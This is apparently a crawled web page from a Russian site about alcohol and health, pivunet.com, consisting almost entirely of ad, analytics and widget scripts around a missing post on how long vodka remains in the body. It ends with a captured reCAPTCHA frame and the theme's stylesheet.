<p><iframe src="https://www.youtube.com/embed/zNdRTAx3R54" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p>
<p id="rop"><small>Originally posted 2017-12-21 14:04:53. </small></p><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma"></div><!-- AddThis Share Buttons generic via filter on the_content --></index><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!--noindex-->
<p style="text-align: center;"><span style="font-size: 24px;background: #ffe348;display: block;padding: 7px 0px;border-top: 2px dashed #fff;border-bottom: 2px dashed #fff;margin: 0px 0px 5px -27px;">Внимание, только СЕГОДНЯ!</span></p>

<div class='medicinetizer block_9889'>
</div>
<script>
    var m5bc3124e1b3df = document.createElement('script');
    m5bc3124e1b3df.src='https://info.tolkotakak.ru/show/?' + Math.round(Math.random()*100000) + '=' + Math.round(Math.random()*100000) + '&block_id=9889&title=' + document.title +'&' + Math.round(Math.random()*100000);
    function f5bc3124e1b3df() {
        if(!self.medtizer) {
            self.medtizer = 9889;
            document.body.appendChild(m5bc3124e1b3df);
        } else {
            setTimeout('f5bc3124e1b3df()',200);
        }
    }
    f5bc3124e1b3df();
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:600px;height:400px"
     data-ad-client="ca-pub-8836938486726342"
     data-ad-slot="2300413922"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class='medicinetizer block_6881'>
</div>
<script>
    var m5bc310eab14c9 = document.createElement('script');
    m5bc310eab14c9.src='https://info.tolkotakak.ru/show/?' + Math.round(Math.random()*100000) + '=' + Math.round(Math.random()*100000) + '&block_id=6881&title=' + document.title +'&' + Math.round(Math.random()*100000);
    function f5bc310eab14c9() {
        if(!self.medtizer) {
            self.medtizer = 6881;
            document.body.appendChild(m5bc310eab14c9);
        } else {
            setTimeout('f5bc310eab14c9()',200);
        }
    }
    f5bc310eab14c9();
</script>

<!--/noindex--></div>
<!-- AI CONTENT END 1 -->
        <div class="cb"></div>
    </div>
    </div> <!--.single-content-holder-->
<noindex><div><span class="share-this-text">Оценить</span><span style="text-align:right"><div id="post-ratings-40205" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b76a1e7efc"><img id="rating_40205_1" src="https://pivunet.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(40205, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40205_2" src="https://pivunet.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(40205, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40205_3" src="https://pivunet.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(40205, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40205_4" src="https://pivunet.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(40205, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_40205_5" src="https://pivunet.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(40205, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_40205_text"></span><meta itemprop="name" content="Через сколько времени выветривается водка из организма" /><meta itemprop="headline" content="Через сколько времени выветривается водка из организма" /><meta itemprop="description" content="Когда человек употребляет любой спиртной напиток, алкоголь начинает быстро впитываться в кровь. Двигаясь по кровеносным сосудам, он быстро проникает в ткани и человеческие органы. Даже после его удале..." /><meta itemprop="datePublished" content="2025-09-08T05:12:06+00:00" /><meta itemprop="dateModified" content="2025-09-08T05:12:06+00:00" /><meta itemprop="url" content="https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pivunet.com/wp-content/uploads/2018/03/sroki_vyvetrivaniya_alkogolya.jpg-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="pivunet.com" /><meta itemprop="url" content="https://pivunet.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pivunet.com/wp-content/uploads/2018/01/1.fw_.png" /></div></div></div><div id="post-ratings-40205-loading" class="post-ratings-loading"><img src="https://pivunet.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></span></div></noindex>
<br>
 

     <noindex><div class="author-area">
         <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=100&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=200&#038;d=retro&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/><span class="screen-reader-text">Об авторе: </span> <a class="url fn n" href="https://pivunet.com/author/admin">admin</a></span></span>                <div class="author-bio"></div>
                <div class="cb"></div>
    </div>
    </noindex>
     
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pivunet.com/sovmestimost-s-alkogolem/tsikloferon-s-alkogolem" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущий</span>  <span class="screen-reader-text">Предыдущий материал:</span> <span class="post-title">Можно ли совмещать Циклоферон с алкоголем: особенности взаимодействия</span></a></div><div class="nav-next"><a href="https://pivunet.com/sovmestimost-s-alkogolem/sovmestimost-nurofena-i-alkogolya" rel="next"><span class="meta-nav" aria-hidden="true">Следующий</span> <span class="screen-reader-text">Следующий материал:</span> <span class="post-title">Совместимость Нурофена и алкоголя</span></a></div></div>
	</nav>    <div class="cb"></div>
    
         <div id="comments" class="comments-area">
        <div id="anycomment-app-40205"></div>
    </div>
    <script>
        AnyComment = window.AnyComment || [];
        AnyComment.Comments = [];
        AnyComment.Comments.push({"root":"anycomment-app-40205","app_id":"845","language":"ru","preview":"https:\/\/pivunet.com\/wp-content\/uploads\/2018\/03\/sroki_vyvetrivaniya_alkogolya.jpg.gif","title":"\u0427\u0435\u0440\u0435\u0437 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432\u044b\u0432\u0435\u0442\u0440\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432\u043e\u0434\u043a\u0430 \u0438\u0437 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430","author":"admin"});
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://widget.anycomment.io/comment/embed.js";
        var sa = document.getElementsByTagName("script")[0];
        sa.parentNode.insertBefore(s, s.nextSibling);
    </script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PSSP after comments -->
<ins class="adsbygoogle"
     style="display:inline-block;width:930px;height:180px"
     data-ad-client="ca-pub-8836938486726342"
     data-ad-slot="1877483874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div><!-- .content-wrapper -->
    
            <div class="sidebar-wrapper col-md-4">
            <aside id="secondary" class="sidebar widget-area" role="complementary">
            <section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "280", height: "400"}, 163223335);
</script>
</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<noindex><h2 class="widget-title">Свежие записи</h2></noindex>
		<ul>
											<li>
					<a href="https://pivunet.com/vred-alkogolya/fetalnyiy-alkogolnyiy-sindrom">Фетальный алкогольный синдром у новорождённого ребёнка</a>
									</li>
											<li>
					<a href="https://pivunet.com/alkogol-i-organizm-cheloveka/cherez-skolko-vremeni-vyivoditsya-alkogol-iz-organizma">Через сколько времени полностью выводится алкоголь из организма?</a>
									</li>
											<li>
					<a href="https://pivunet.com/sovmestimost-s-alkogolem/flemoksin-solyutab">Антибиотик Флемоксин Солютаб: совместимость с алкоголем</a>
									</li>
											<li>
					<a href="https://pivunet.com/vidyi-alkogolya/polza-vina">Калорийность, гликемический индекс и польза вина</a>
									</li>
											<li>
					<a href="https://pivunet.com/lechenie/kak-otkazatsya-ot-alkogolya">Как отказаться от алкоголя самостоятельно и навсегда</a>
									</li>
					</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="my-widget-anchor" data-cid="5fceafe70129c0bfb31e628ff7fcae6d"></div>
<script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, 'script', 'my-widget-script'));
</script></div></section><section id="categories-2" class="widget widget_categories"><noindex><h2 class="widget-title">Рубрики</h2></noindex>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://pivunet.com/category/alkogol-i-organizm-cheloveka">Алкоголь и организм человека</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pivunet.com/category/vidyi-alkogolya">Виды алкоголя</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pivunet.com/category/vred-alkogolya">Вред алкоголя</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pivunet.com/category/zapoy">Запой</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pivunet.com/category/lechenie">Лечение</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pivunet.com/category/pohmelie">Похмелье</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pivunet.com/category/sovmestimost-s-alkogolem">Совместимость с алкоголем</a>
</li>
			</ul>

			</section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-8836938486726342" data-ad-slot="9540819125"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--/noindex--></div></section>        </aside><!-- .sidebar .widget-area -->
    </div><!-- .sidebar-wrapper -->            
        </div><!-- .row -->
    </div><!-- .container -->
</div><!-- .main-wrapper -->
    
</main>
<!-- 
    </div>  id="canvas"  

</div>    id="container" -->  

<footer>
        <div class="main-footer">
        <div class="container">
            <div class="row">
            
            <div class="col-md-4 col-sm-4">
                                    <aside id="secondary" class="sidebar widget-area" role="complementary">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex-->
<a rel="nofollow" href="/svyazatsya-s-nami">Контакты</a>
<br>
<a rel="nofollow" href="/konfid_politika">Политика конфиденциальности</a>
<br>
<a rel="nofollow" href="/terms">Пользовательское соглашение</a>
<!--/noindex--></div></section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div></section>                    </aside><!-- .sidebar .widget-area -->
                            </div><!-- .sidebar-wrapper -->
            
            
            <div class="col-md-4 col-sm-4">
                            </div><!-- .sidebar-wrapper -->
            
            
            <div class="col-md-4 col-sm-4">
                            </div><!-- .sidebar-wrapper -->
            
           </div>    
       </div>     
    </div>
    
    
</footer>
	<script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fade',
			transitionSpeed	: 400,
			thumbEventType	: 'click',
			autoplay		: false,
			clicknext		: false,
			showImagenav	: false,
			showCounter		: false,
			lightbox		: false,
			imagePan		: false,
			width			: 660,
			height			: 460,
			showInfo		: true,
			_toggleInfo		: true
		});
	</script>
	<style type="text/css" media="screen" rel="stylesheet">
	#galleria
	{
		height:460px;
	}
	.galleria-container 
	{
		background:#000000;
	}
	.galleria-stage
	{
		left: 10px;
		right: 10px;
		top: 10px;
		bottom: 60px;
	}
	.galleria-thumbnails-container
	{
		left:10px;
		right:10px;
	}
	.galleria-thumbnails .galleria-image
	{
		border: 1px solid #000000;
		height:40px;
		width:60px;
	}
	.galleria-info-link
	{
		background-color: #000000; 
	}
	.galleria-info-text
	{
		background-color: #000000;
	}
	.galleria-lightbox-shadow
	{
		background:#000000;
	}
	
	.galleria-lightbox-content
	{
		background-color:#FFFFFF;
		left:10px;
		right:10px;
		top:10px;
		bottom:10px;
	}
	.galleria-thumb-nav-right
	{
		background-color:#000000;
	}
	.galleria-thumb-nav-left
	{
		background-color:#000000;
	}
	.galleria-lightbox-image
	{
		left:0;
		right:0;
		bottom:30px;
		top:0;
	}
		</style><a href="#" class="back-to-top"> top </a><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-beb2e709da79a3f67bf5f2261ae90e3f","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pivunet.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pivunet.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/pivunet.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/pivunet.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://pivunet.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://pivunet.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://pivunet.com/wp-content/themes/skin/assets/js/bootstrap.min.js?ver=1' id='skin-bootstrap-js-js'></script>
<script type='text/javascript' src='https://pivunet.com/wp-content/themes/skin/assets/js/swiper.min.js?ver=1' id='skin-swiper-slider-js'></script>
<script type='text/javascript' src='https://pivunet.com/wp-content/themes/skin/assets/js/custom.js?ver=1' id='skin-custom-js-js'></script>
<script type='text/javascript' src='https://pivunet.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-10"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://pivunet.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.5.17#pubid=wp-beb2e709da79a3f67bf5f2261ae90e3f' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://pivunet.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script id="my-widget-script" async
        src="https://likemore-go.imgsmail.ru/widget.js">
</script>

<!-- START Плавающая реклама -->
<div id="rek_mob_fixed">
<div id="rek_mob_fixed_block"></div>
<a href="javascript:void(0)" id="adv_popup_close_button" class="rek-mob-close-button" onclick="hide_direct();"></a>
</div>

<style>
.rek_close,a.rek-mob-close-button{right:0;z-index:99999;cursor:pointer}
#rek_mob_fixed,#rek_tab_fixed{display:none;position:fixed;left:0;right:0;bottom:0;top:auto;z-index:99999;box-sizing:border-box;text-align:center;width:-moz-fit-content}
#rek_mob_fixed_block{background:rgba(255,255,255,.9);margin:0 auto;position:relative;display:inline-block;min-width:170px;max-width:1000px;}
.rek_close{position:absolute;bottom:100%}
@-webkit-keyframes bounceInLeft {
60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}
0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}
60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}
75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}
90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}
to{-webkit-transform:none;transform:none}
}
a.rek-mob-close-button{background-color:#fff;color:#4EA3C4;line-height:0px;position:absolute;text-align:center;top:0;cursor:pointer;border:0px;text-decoration:none !important;width:auto;padding:0 10px;font-size:0px;line-height:0px;height:0px;top:0px;right:0;}
@media (min-width:1024px) {
@keyframes bounceInLeft {
60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}
0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}
60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}
75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}
90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}
to{-webkit-transform:none;transform:none}
}
#rek_mob_fixed,#rek_tab_fixed{text-align:left;margin:0 0 20px 1px;-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;width:fit-content;width:-moz-fit-content}
}
@media (max-width:1023px) {
#rek_mob_fixed{max-height:50%;left:50%;width:350px;margin-left:-175px;}
#rek_mob_fixed, #rek_tab_fixed{text-align:right;}
}
@media (max-width:359px) {
#rek_mob_fixed{max-height: 60%;left:1%;width:98%;margin-left:0;}
#rek_mob_fixed_block{min-width:160px;}
a.rek-mob-close-button{font-size:14px;line-height:30px;height:30px;top:-32px;}
}
</style>

<script type="text/javascript">
var width = document.body.clientWidth;
if (width < 360) {
    var script = document.createElement('script');
	script.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-322422-1", renderTo: "yandex_rtb_R-A-322422-1", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-322422-1"></div>';
	document.body.appendChild(script);
} else  if (width >= 360 && width < 1024) {
    var script2 = document.createElement('script');
	script2.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-322422-2", renderTo: "yandex_rtb_R-A-322422-2", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-322422-2"></div>';
	document.body.appendChild(script2);
} else  if (width >= 1024) {
	var script3 = document.createElement('script');
	script3.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-322422-3", renderTo: "yandex_rtb_R-A-322422-3", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-322422-3"></div>';
	document.body.appendChild(script3);
}

function setcookie(a,b,c) {if(c){var d = new Date();d.setDate(d.getDate()+c);}if(a && b) document.cookie = a+"="+b+(c ? "; expires="+d.toUTCString() : "");else return false;}
function getcookie(a) {var b = new RegExp(a+"=([^;]){1,}");var c = b.exec(document.cookie);if(c) c = c[0].split("=");else return false;return c[1] ? c[1] : false;}
function hide_direct() {
	jQuery('#rek_mob_fixed').slideToggle( 'slow' );
	 setcookie("rekmobfixed","rmbhide",1);
};
var rekmobfixed = getcookie("rekmobfixed");
if (rekmobfixed == "rmbhide") {jQuery("#rek_mob_fixed").remove();}
jQuery("#adv_popup_close_button").click(function(){jQuery("#rek_mob_fixed").remove();});

jQuery(function(f){
	var element = f('#rek_mob_fixed');
	element.delay(8000);
});

setTimeout(function(){
	var widthclient = document.body.clientWidth;
	if (widthclient < 1024) {
		if (jQuery("#rek_mob_fixed").height() > 30){
    		jQuery("#rek_mob_fixed").show();
		} else {
			jQuery("#rek_mob_fixed").hide();
		}
	} else {
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() > 0) {			
			if (jQuery("#rek_mob_fixed").height() > 30){
    			jQuery("#rek_mob_fixed").show();
			} else {
			   jQuery("#rek_mob_fixed").hide();
			}
    		element.fadeIn(0);
		} else {
			jQuery("#rek_mob_fixed").hide();
		}
	});
	}
},10000);
jQuery("body").on('DOMSubtreeModified', "#rek_mob_fixed_block", function() {
    jQuery('#rek_mob_fixed').css('min-height', '31px');
});
</script>
<!-- END Плавающая реклама -->

<script type="text/javascript" async src="https://vidtok.ru/js/videpotok_script_over.js"></script>
<div id="videpotok_over_float" vid_el_width="600px" vid_el_height="320px" vid_roll_width="400px" vid_roll_height="250px" vid_el_locate="0" vid_el_top="0"></div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter47090031 = new Ya.Metrika({ id:47090031, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47090031" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3089706", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3089706;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

</body>
</html>
<!-- Dynamic page generated in 0.863 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 15:51:44 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pFvMDiSMWJgzt2IuGO8cQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770065222647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pivunet.com/wp-content/themes/skin/style.css?ver=5.5.17
body_size: 10096
content:
/*
Theme Name: Skin
Theme URI: http://theskin.io
Author: Skin
Author URI: http://ahmedkaludi.com/
Description: Multi-purpose OpenSource WordPress theme that is Secure, Lightweight & Flexible.
Version: 0.8.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: skin
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready

Use this theme to to make something cool, have fun, and share what you've learned with others.
*/

/*****************************************

Table of content.

1. Global Style, WordPress default element style & reset.css
- 1.1. Back to Top
  

******************************************/

/* Reset and default WordPress style. */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}
audio, canvas, video {
    display: inline-block;
    max-width: 100%
}
html {
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}
body, button, input, select, textarea {
    color: #333;
    line-height: 1.4;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
}
textarea:focus, input:focus{
    outline: 0;
}
a {
    color: #e53b2c;
    text-decoration: none;
}
a:focus {
    outline: none;
}
a:hover, a:active {
    outline: 0;
    text-decoration: none
}
a:active, a:hover {
    color: #333;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
